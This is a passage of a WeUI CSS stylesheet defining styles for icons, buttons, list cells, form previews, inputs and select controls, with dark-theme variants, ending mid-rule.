
.weui-icon-clear:active {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-icon-delete.weui-icon_gallery-delete {
  color: #fff;
  color: var(--weui-WHITE);
}

.weui-icon-arrow.weui-icon-arrow,.weui-icon-arrow.weui-icon-arrow-bold,.weui-icon-arrow.weui-icon-back-arrow,.weui-icon-arrow.weui-icon-back-arrow-thin,.weui-icon-arrow-bold.weui-icon-arrow,.weui-icon-arrow-bold.weui-icon-arrow-bold,.weui-icon-arrow-bold.weui-icon-back-arrow,.weui-icon-arrow-bold.weui-icon-back-arrow-thin,.weui-icon-back-arrow.weui-icon-arrow,.weui-icon-back-arrow.weui-icon-arrow-bold,.weui-icon-back-arrow.weui-icon-back-arrow,.weui-icon-back-arrow.weui-icon-back-arrow-thin,.weui-icon-back-arrow-thin.weui-icon-arrow,.weui-icon-back-arrow-thin.weui-icon-arrow-bold,.weui-icon-back-arrow-thin.weui-icon-back-arrow,.weui-icon-back-arrow-thin.weui-icon-back-arrow-thin {
  width: 1.2em;
}

.weui-icon-arrow,.weui-icon-arrow-bold {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-back-arrow,.weui-icon-back-arrow-thin {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-icon-back,.weui-icon-back-circle {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-icon_msg.weui-icon_msg {
  width: 6.4em;
  height: 6.4em;
}

.weui-icon_msg.weui-icon_msg.weui-icon-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon_msg.weui-icon_msg.weui-icon-info-circle {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon_msg-primary.weui-icon_msg-primary {
  width: 6.4em;
  height: 6.4em;
}

.weui-icon_msg-primary.weui-icon_msg-primary.weui-icon-warn {
  color: #ffc300;
  color: var(--weui-YELLOW);
}

.weui-hidden_abs {
  opacity: 0;
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-hidden-space:empty:before {
  content: "\00A0";
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-a11y-combo {
  position: relative;
}

.weui-a11y-combo__helper {
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.weui-a11y-combo__content {
  position: relative;
  z-index: 1;
}

.weui-wa-hotarea-el {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  min-width: 44px;
  min-height: 44px;
  width: 100%;
  height: 100%;
}

.weui-wa-hotarea-el__wrp,.weui-wa-hotarea,.weui-wa-hotarea_before {
  position: relative;
}

.weui-wa-hotarea-el__wrp a,.weui-wa-hotarea a,.weui-wa-hotarea_before a,.weui-wa-hotarea-el__wrp navigator,.weui-wa-hotarea navigator,.weui-wa-hotarea_before navigator {
  position: relative;
  z-index: 1;
}

.weui-wa-hotarea_before:before,.weui-wa-hotarea:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  min-width: 44px;
  min-height: 44px;
  width: 100%;
  height: 100%;
}

.weui-link {
  color: #576b95;
  color: var(--weui-LINK);
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-link:visited {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-link:active {
  opacity: 0.5;
}

.weui-btn {
  position: relative;
  display: block;
  width: 184px;
  margin-left: auto;
  margin-right: auto;
  padding: 8px 24px;
  box-sizing: border-box;
  font-weight: 700;
  font-size: 17px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 1.88235294;
  border-radius: 8px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-BTN-ACTIVE-MASK);
  border-radius: 8px;
}

.weui-btn:not(.weui-btn_disabled):not(.weui-btn_loading):active:before,.weui-btn:not([disabled]):not(.weui-btn_loading):active:before {
  content: "";
}

.weui-btn_block {
  width: auto;
}

.weui-btn_inline {
  display: inline-block;
}

.weui-btn_default {
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_default:not(.weui-btn_disabled):visited {
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
}

.weui-btn_primary {
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-btn_primary:not(.weui-btn_disabled):visited {
  color: #fff;
}

.weui-btn_warn {
  color: #fa5151;
  color: var(--weui-RED);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_warn:not(.weui-btn_disabled):visited {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-btn_disabled,.weui-btn[disabled] {
  color: rgba(0,0,0,0.2);
  color: var(--weui-BTN-DISABLED-FONT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_loading .weui-loading {
  margin: -0.2em 0.34em 0 0;
}

.weui-btn_loading .weui-primary-loading {
  margin: -0.2em 8px 0 0;
  vertical-align: middle;
  color: currentColor;
}

.weui-btn_loading .weui-primary-loading:before {
  content: "";
}

.weui-btn_loading.weui-btn_primary {
  color: #fff;
  color: var(--weui-WHITE);
}

.weui-btn_cell {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  box-sizing: border-box;
  font-size: 17px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 1.41176471;
  padding: 16px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  overflow: hidden;
  background-color: #fff;
  background-color: var(--weui-BG-5);
}

.weui-btn_cell+.weui-btn_cell {
  margin-top: 16px;
}

.weui-btn_cell:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-btn_cell__icon {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  margin: -0.2em 0.34em 0 0;
}

.weui-btn_cell-default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-btn_cell-primary {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-btn_cell-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-bottom-fixed-opr-page {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-bottom-fixed-opr-page__content {
  min-height: 0;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding-bottom: 80px;
  box-sizing: border-box;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.weui-bottom-fixed-opr {
  padding: 16px 32px 24px;
  padding: 16px calc(32px + constant(safe-area-inset-right)) calc(24px + constant(safe-area-inset-bottom)) calc(32px + constant(safe-area-inset-left));
  padding: 16px calc(32px + env(safe-area-inset-right)) calc(24px + env(safe-area-inset-bottom)) calc(32px + env(safe-area-inset-left));
  background: #ffffff;
  position: relative;
}

.weui-bottom-fixed-opr:before {
  content: "";
  height: 80px;
  background: -webkit-linear-gradient(bottom,#ffffff,rgba(255,255,255,0));
  background: linear-gradient(to top,#ffffff,rgba(255,255,255,0));
  position: absolute;
  bottom: calc(100% - 1px);
  left: 0;
  right: 0;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

body[data-weui-theme='dark'] .weui-bottom-fixed-opr {
  background: #191919;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-bottom-fixed-opr {
    background: #191919;
  }
}

body[data-weui-theme='dark'] .weui-bottom-fixed-opr:before {
  background: -webkit-linear-gradient(bottom,#191919,rgba(25,25,25,0));
  background: linear-gradient(to top,#191919,rgba(25,25,25,0));
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-bottom-fixed-opr:before {
    background: -webkit-linear-gradient(bottom,#191919,rgba(25,25,25,0));
    background: linear-gradient(to top,#191919,rgba(25,25,25,0));
  }
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn {
  width: 184px;
  padding-left: 16px;
  padding-right: 16px;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2),.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn {
  margin: 0 8px;
  width: 136px;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):first-child,.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-left: 0;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):last-child,.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:last-child {
  margin-right: 0;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2),.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn {
  width: 184px;
  margin: 16px 0 0;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):first-child,.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-top: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed {
  padding: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__hd {
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) 0 calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) 0 calc(24px + env(safe-area-inset-left));
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__bd {
  padding-bottom: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__ft {
  padding: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr-page {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-height: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr-page__content {
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) 0 calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) 0 calc(24px + env(safe-area-inset-left));
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr {
  padding: 16px 0 64px;
  padding: 16px 0 calc(64px + constant(safe-area-inset-bottom));
  padding: 16px 0 calc(64px + env(safe-area-inset-bottom));
}

button.weui-btn,input.weui-btn {
  border-width: 0;
  outline: 0;
  -webkit-appearance: none;
}

button.weui-btn:focus,input.weui-btn:focus {
  outline: 0;
}

button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini {
  width: auto;
}

.weui-btn_mini {
  display: inline-block;
  width: auto;
  padding: 0 12px;
  line-height: 2;
  font-size: 16px;
  border-radius: 6px;
}

.weui-btn_xmini {
  display: inline-block;
  width: auto;
  padding: 0 12px;
  line-height: 2;
  font-size: 14px;
  font-weight: 500;
  border-radius: 2.8px;
}

.weui-btn+.weui-btn {
  margin-top: 16px;
}

.weui-btn.weui-btn_mini+.weui-btn.weui-btn_mini {
  margin-top: auto;
}

.weui-btn.weui-btn_xmini+.weui-btn.weui-btn_xmini {
  margin-top: auto;
}

.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline {
  margin-left: 16px;
}

.weui-btn-area {
  margin: 48px 16px 8px;
}

.weui-btn-area_inline {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-btn-area_inline .weui-btn {
  margin-top: auto;
  margin-right: 16px;
  width: 100%;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-btn-area_inline .weui-btn:last-child {
  margin-right: 0;
}

.weui-btn_reset {
  background: transparent;
  border: 0;
  padding: 0;
  outline: 0;
}

.weui-btn_icon {
  background: transparent;
  border: 0;
  padding: 0;
  outline: 0;
  font-size: 0;
}

.weui-btn_icon:active [class*="weui-icon-"] {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-cells {
  margin-top: 8px;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  overflow: hidden;
  position: relative;
}

.weui-cells:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  z-index: 2;
}

.weui-cells:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  z-index: 2;
}

.weui-cells__title {
  margin-top: 16px;
  margin-bottom: 3px;
  padding-left: 16px;
  padding-right: 16px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 14px;
  line-height: 1.4;
}

.weui-cells__title+.weui-cells {
  margin-top: 0;
}

.weui-cells__tips {
  margin-top: 8px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  padding-left: 16px;
  padding-right: 16px;
  font-size: 14px;
  line-height: 1.4;
}

.weui-cells__tips a,.weui-cells__tips navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-cells__tips navigator {
  display: inline;
}

.weui-cell {
  padding: 16px;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  line-height: 1.41176471;
  font-size: 17px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-cell:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
  z-index: 2;
}

.weui-cell:first-child:before {
  display: none;
}

.weui-cell_active:active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.1);
  background: var(--weui-FG-3);
  pointer-events: none;
}

.weui-cell_primary {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.weui-cell__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
}

.weui-cell__ft {
  text-align: right;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-cell__ft button {
  vertical-align: bottom;
}

.weui-cell__desc {
  font-size: 12px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1.4;
  padding-top: 4px;
}

.weui-cell_swiped {
  display: block;
  padding: 0;
}

.weui-cell_swiped>.weui-cell__bd {
  position: relative;
  z-index: 1;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-cell_swiped>.weui-cell__ft {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  color: #fff;
}

.weui-swiped-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 16px 1em;
  line-height: 1.41176471;
  color: inherit;
}

.weui-swiped-btn_default {
  background-color: #ededed;
  background-color: var(--weui-BG-0);
}

.weui-swiped-btn_warn {
  background-color: #fa5151;
  background-color: var(--weui-RED);
}

.weui-cell_access {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  color: inherit;
}

.weui-cell_access:active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.1);
  background: var(--weui-FG-3);
  pointer-events: none;
}

.weui-cell_access .weui-cell__ft {
  padding-right: 24px;
  position: relative;
}

.weui-cell_access .weui-cell__ft:after {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -12px;
}

.weui-cell_link {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-cell_link:first-child:before {
  display: block;
}

.weui-check__label {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-check__label.weui-cell_readonly,.weui-check__label.weui-cell_disabled {
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
}

.weui-check {
  opacity: 0;
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
}

.weui-check[disabled]+.weui-icon-checked {
  opacity: 0.1;
}

.weui-cells_radio .weui-cell__ft {
  padding-left: 16px;
  font-size: 0;
}

.weui-cells_radio .weui-check+.weui-icon-checked {
  min-width: 16px;
  color: transparent;
}

.weui-cells_radio .weui-check:checked+.weui-icon-checked,.weui-cells_radio .weui-check[aria-checked="true"]+.weui-icon-checked {
  color: #07c160;
  color: var(--weui-BRAND);
  -webkit-mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
  mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
}

.weui-cells_checkbox .weui-check__label:before {
  left: 55px;
}

.weui-cells_checkbox .weui-cell__hd {
  padding-right: 16px;
  font-size: 0;
}

.weui-cells_checkbox .weui-icon-checked {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
  mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
}

.weui-cells_checkbox .weui-check:checked+.weui-icon-checked,.weui-cells_checkbox .weui-check[aria-checked="true"]+.weui-icon-checked {
  color: #07c160;
  color: var(--weui-BRAND);
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
}

.weui-label {
  display: block;
  width: 105px;
  word-wrap: break-word;
  word-break: break-all;
}

.weui-input {
  width: 100%;
  border: 0;
  outline: 0;
  -webkit-appearance: none;
  background-color: transparent;
  font-size: inherit;
  color: inherit;
  height: 1.41176471em;
  line-height: 1.41176471;
}

.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.weui-input:focus:not(:placeholder-shown)+.weui-btn_input-clear {
  display: inline;
}

.weui-textarea {
  display: block;
  border: 0;
  resize: none;
  background: transparent;
  width: 100%;
  color: inherit;
  font-size: 1em;
  line-height: inherit;
  height: 80px;
  outline: 0;
}

.weui-textarea-counter {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  text-align: right;
  font-size: 14px;
}

.weui-cell_warn .weui-textarea-counter {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cell_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cell_warn .weui-icon-warn {
  display: inline-block;
}

.weui-cell_readonly .weui-input:disabled,.weui-cell_disabled .weui-input:disabled,.weui-cell_readonly .weui-textarea:disabled,.weui-cell_disabled .weui-textarea:disabled {
  opacity: 1;
  -webkit-text-fill-color: rgba(0,0,0,0.5);
  -webkit-text-fill-color: var(--weui-FG-1);
}

.weui-cell_readonly .weui-input[disabled],.weui-cell_disabled .weui-input[disabled],.weui-cell_readonly .weui-textarea[disabled],.weui-cell_disabled .weui-textarea[disabled],.weui-cell_readonly .weui-input[readonly],.weui-cell_disabled .weui-input[readonly],.weui-cell_readonly .weui-textarea[readonly],.weui-cell_disabled .weui-textarea[readonly] {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-btn_input-clear {
  display: none;
  padding-left: 8px;
}

.weui-btn_input-clear [class*="weui-icon-"] {
  width: 18px;
}

.weui-cells_form .weui-cell_switch:active,.weui-cells_form .weui-cell_vcode:active,.weui-cells_form .weui-cell_readonly:active,.weui-cells_form .weui-cell_disabled:active {
  background-color: transparent;
}

.weui-cells_form .weui-cell__ft {
  font-size: 0;
}

.weui-cells_form .weui-icon-warn {
  display: none;
}

.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for] {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-form-preview {
  position: relative;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-form-preview:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__hd {
  position: relative;
  padding: 16px;
  text-align: right;
  line-height: 2.5em;
}

.weui-form-preview__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
}

.weui-form-preview__hd .weui-form-preview__value {
  font-style: normal;
  font-size: 1.6em;
}

.weui-form-preview__bd {
  padding: 16px;
  font-size: 0.9em;
  text-align: right;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  line-height: 2;
}

.weui-form-preview__ft {
  position: relative;
  line-height: 50px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-form-preview__ft:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__item {
  overflow: hidden;
}

.weui-form-preview__label {
  float: left;
  margin-right: 1em;
  min-width: 4em;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: justify;
  text-align-last: justify;
}

.weui-form-preview__value {
  display: block;
  overflow: hidden;
  word-break: normal;
  word-wrap: break-word;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-form-preview__btn {
  position: relative;
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  color: #576b95;
  color: var(--weui-LINK);
  text-align: center;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

button.weui-form-preview__btn {
  background-color: transparent;
  border: 0;
  outline: 0;
  line-height: inherit;
  font-size: inherit;
}

.weui-form-preview__btn:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-form-preview__btn:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-form-preview__btn:first-child:after {
  display: none;
}

.weui-form-preview__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

.weui-form-preview__btn_primary {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-form-preview__list {
  padding-top: 24px;
  padding-bottom: 24px;
  line-height: 1.4;
  font-size: 14px;
  position: relative;
}

.weui-form-preview__list:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__list:last-child {
  padding-bottom: 0;
}

.weui-form-preview__list .weui-form-preview__label {
  text-align: left;
  text-align-last: unset;
  width: 6em;
}

.weui-form-preview__list .weui-form-preview__value {
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-form-preview__list .weui-form-preview__item {
  margin-top: 12px;
}

.weui-form-preview__list .weui-form-preview__item:first-child {
  margin-top: 0;
}

.weui-form-preview__list>.weui-cells__title:first-child {
  margin-top: 0;
}

.weui-cell_select {
  padding: 0;
}

.weui-cell_select .weui-cell__bd:after {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 16px;
  margin-top: -12px;
}

.weui-select {
  -webkit-appearance: none;
  border: 0;
  outline: 0;
  background-color: transparent;
  width: 100%;
  font-size: inherit;
  min-height: 56px;
  line-height: 56px;
  position: relative;
  z-index: 1;
  padding-left: 16px;
  padding-right: 40px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  vertical-align: bottom;
  box-sizing: border-box;
}

.weui-cell_select-before .weui-cell__hd {
  padding-left: 0;
  position: relative;
}

.weui-cell_select-before .weui-cell__hd:after {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-cell_select-before .weui-cell__hd:before {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 16px;
  margin-top: -12px;
}

.weui-cell_select-before .weui-cell__bd {
  padding-left: 16px;
}

.weui-cell_select-before .weui-cell__bd:after {
  display: none;
}

.weui-cell_select-before .weui-select {
  max-width: 5em;
  width: 105px;
  box-sizing: content-box;
}

.weui-cell_select-after .weui-cell__hd {
  padding-left: 16px;
}

.weui-cell_select-after .weui-select {
  padding-left: 0;
}

.weui-cell_vcode {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
}

.weui-vcode-img {
  margin-left: 5px;
  height: 56px;
  vertical-align: middle;
}

.weui-vcode-btn {
  display: inline-block;
  height: 56px;
  margin-left: 5px;
  padding: 0 0.6em 0 0.7em;
  line-height: 56px;
  vertical-align: middle;
  font-size: 17px;
  color: #576b95;
  color: var(--weui-LINK);
  position: relative;
}

.weui-vcode-btn:before {
  content: " ";
  position: absolute;
  left: 0;
